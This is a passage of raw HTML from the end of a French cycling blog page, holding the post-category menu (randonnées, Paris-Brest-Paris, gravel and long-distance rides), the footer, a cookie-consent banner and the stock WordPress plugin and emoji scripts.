value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011&nbsp;&nbsp;(1)</option><option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Béarn&nbsp;&nbsp;(2)</option><option class="level-2" value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;64 &#8211; Pyrénées-Atlantiques&nbsp;&nbsp;(2)</option><option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Gascogne&nbsp;&nbsp;(2)</option><option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;40 &#8211; Landes&nbsp;&nbsp;(2)</option><option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Ile-de-France&nbsp;&nbsp;(4)</option><option class="level-2" value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78 &#8211; Yvelines&nbsp;&nbsp;(1)</option><option class="level-2" value="151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;91 &#8211; Essonne&nbsp;&nbsp;(2)</option><option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Touraine&nbsp;&nbsp;(4)</option><option class="level-2" value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;37 &#8211; Indre-et-Loire&nbsp;&nbsp;(4)</option><option class="level-0" value="167">Bilan&nbsp;&nbsp;(11)</option><option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Bilan annuel&nbsp;&nbsp;(3)</option><option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Bilan mensuel&nbsp;&nbsp;(8)</option><option class="level-0" value="160">Brevets des Randonneurs Mondiaux&nbsp;&nbsp;(5)</option><option class="level-1" value="161">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(2)</option><option class="level-1" value="250">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="63">Cents cols&nbsp;&nbsp;(12)</option><option class="level-1" value="64">&nbsp;&nbsp;&nbsp;Cols espagnols&nbsp;&nbsp;(1)</option><option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Cols français&nbsp;&nbsp;(8)</option><option class="level-1" value="65">&nbsp;&nbsp;&nbsp;Cols non retenus&nbsp;&nbsp;(3)</option><option class="level-0" value="41">Compétition&nbsp;&nbsp;(9)</option><option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Route&nbsp;&nbsp;(2)</option><option class="level-2" value="49">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-1" value="42">&nbsp;&nbsp;&nbsp;VTT&nbsp;&nbsp;(7)</option><option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(5)</option><option class="level-2" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-2" value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(1)</option><option class="level-0" value="74">Course à pied&nbsp;&nbsp;(1)</option><option class="level-1" value="75">&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(1)</option><option class="level-0" value="10">Divers&nbsp;&nbsp;(69)</option><option class="level-0" value="54">Entrainement&nbsp;&nbsp;(30)</option><option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Entrainement route&nbsp;&nbsp;(21)</option><option class="level-2" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(3)</option><option class="level-2" value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(13)</option><option class="level-2" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(3)</option><option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Home-trainer&nbsp;&nbsp;(7)</option><option class="level-0" value="166">French Divide&nbsp;&nbsp;(12)</option><option class="level-1" value="178">&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(2)</option><option class="level-1" value="199">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(1)</option><option class="level-1" value="198">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(3)</option><option class="level-1" value="200">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-1" value="220">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-0" value="149">Geocaching&nbsp;&nbsp;(3)</option><option class="level-0" value="76">Gravel bike&nbsp;&nbsp;(40)</option><option class="level-0" value="175">Gravel Tro Breizh&nbsp;&nbsp;(8)</option><option class="level-1" value="176">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(3)</option><option class="level-1" value="197">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(2)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-0" value="58">Longue distance&nbsp;&nbsp;(44)</option><option class="level-1" value="213">&nbsp;&nbsp;&nbsp;BikingMan&nbsp;&nbsp;(4)</option><option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AURA&nbsp;&nbsp;(1)</option><option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Euskadi&nbsp;&nbsp;(2)</option><option class="level-3" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(2)</option><option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Bordeaux Saint-Malo&nbsp;&nbsp;(2)</option><option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2023&nbsp;&nbsp;(1)</option><option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2024&nbsp;&nbsp;(2)</option><option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Born To Ride&nbsp;&nbsp;(27)</option><option class="level-2" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2017&nbsp;&nbsp;(1)</option><option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2018&nbsp;&nbsp;(21)</option><option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2019&nbsp;&nbsp;(2)</option><option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2020&nbsp;&nbsp;(1)</option><option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2023&nbsp;&nbsp;(2)</option><option class="level-2" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2024&nbsp;&nbsp;(1)</option><option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Diagonales&nbsp;&nbsp;(1)</option><option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brest &#8211; Strasbourg&nbsp;&nbsp;(1)</option><option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Race Across France&nbsp;&nbsp;(1)</option><option class="level-2" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-0" value="14">Matériel&nbsp;&nbsp;(24)</option><option class="level-1" value="253">&nbsp;&nbsp;&nbsp;« Beige Jumper »&nbsp;&nbsp;(2)</option><option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Karoo 2&nbsp;&nbsp;(2)</option><option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Openrunner&nbsp;&nbsp;(1)</option><option class="level-1" value="241">&nbsp;&nbsp;&nbsp;SRAM&nbsp;&nbsp;(2)</option><option class="level-0" value="1">Non classé&nbsp;&nbsp;(10)</option><option class="level-0" value="3">Paris-Brest-Paris&nbsp;&nbsp;(8)</option><option class="level-1" value="15">&nbsp;&nbsp;&nbsp;PBP 2011&nbsp;&nbsp;(1)</option><option class="level-1" value="6">&nbsp;&nbsp;&nbsp;PBP 2015&nbsp;&nbsp;(2)</option><option class="level-1" value="210">&nbsp;&nbsp;&nbsp;PBP 2027&nbsp;&nbsp;(2)</option><option class="level-0" value="258">Pau Velo Fest&nbsp;&nbsp;(2)</option><option class="level-1" value="259">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(2)</option><option class="level-0" value="124">Photo&nbsp;&nbsp;(2)</option><option class="level-0" value="150">Publipost&nbsp;&nbsp;(2)</option><option class="level-0" value="251">Raid Pyrénéen&nbsp;&nbsp;(1)</option><option class="level-0" value="45">Randonnée&nbsp;&nbsp;(251)</option><option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Randonnée gravel&nbsp;&nbsp;(58)</option><option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(2)</option><option class="level-2" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(16)</option><option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(9)</option><option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(2)</option><option class="level-2" value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(17)</option><option class="level-2" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(11)</option><option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Randonnée pédestre&nbsp;&nbsp;(12)</option><option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(3)</option><option class="level-2" value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(5)</option><option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Randonnée route&nbsp;&nbsp;(178)</option><option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(6)</option><option class="level-2" value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(26)</option><option class="level-2" value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(12)</option><option class="level-2" value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(13)</option><option class="level-2" value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(51)</option><option class="level-2" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(42)</option><option class="level-2" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(24)</option><option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Randonnée tout-terrain&nbsp;&nbsp;(12)</option><option class="level-2" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(2)</option><option class="level-2" value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(1)</option><option class="level-2" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-0" value="206">Resolutions&nbsp;&nbsp;(37)</option><option class="level-1" value="207">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(10)</option><option class="level-1" value="242">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(13)</option><option class="level-1" value="254">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(13)</option><option class="level-1" value="265">&nbsp;&nbsp;&nbsp;2026&nbsp;&nbsp;(1)</option><option class="level-0" value="40">Santé&nbsp;&nbsp;(5)</option><option class="level-0" value="188">Sea To Peak&nbsp;&nbsp;(6)</option><option class="level-1" value="189">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(4)</option><option class="level-0" value="211">Sortie Club&nbsp;&nbsp;(31)</option><option class="level-0" value="170">Sortie de nuit&nbsp;&nbsp;(4)</option><option class="level-0" value="37">Tour de France&nbsp;&nbsp;(3)</option><option class="level-1" value="38">&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(2)</option><option class="level-1" value="231">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="243">Tour Divide&nbsp;&nbsp;(1)</option><option class="level-1" value="244">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option> </select></form><script defer src="[data-uri]"></script> </li><li id="custom_html-9" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li></ul></div></div><div id="footer" role="contentinfo"><div id="colophon"><div id="site-info"> <a href="https://amiralbibilecyclo.eu/" rel="home"> Amiralbibi, le Cyclo </a> <span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://amiralbibilecyclo.eu/politique-de-cookies/" rel="privacy-policy">Politique de cookies</a></div><div id="site-generator"> <a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique"> Fièrement propulsé par WordPress </a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives aux appareils. Nous le faisons pour améliorer l’expérience de navigation et pour afficher des publicités (non-)personnalisées. Consentir à ces technologies nous autorisera à traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines fonctonnalités et caractéristiques.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Fonctionnel</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label> </span> Toujours activé </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Préférences</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiques</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span> <span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Accepter</button> <button class="cmplz-btn cmplz-deny">Refuser</button> <button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button> <button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button></div><script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer id="adrotate-groups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="adrotate-groups-js"></script> <script defer id="adrotate-clicker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_c610b3ebab3ce54f5450cef2cdabc14a.php" id="adrotate-clicker-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1768502661" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0" id="countdown-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766499847" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_32ac29daa1f193359c7e11984d1cbc95.php?ver=2.0.98.1" id="quads-ads-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1762972929" id="akismet-frontend-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-loader.min.js</script>  <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
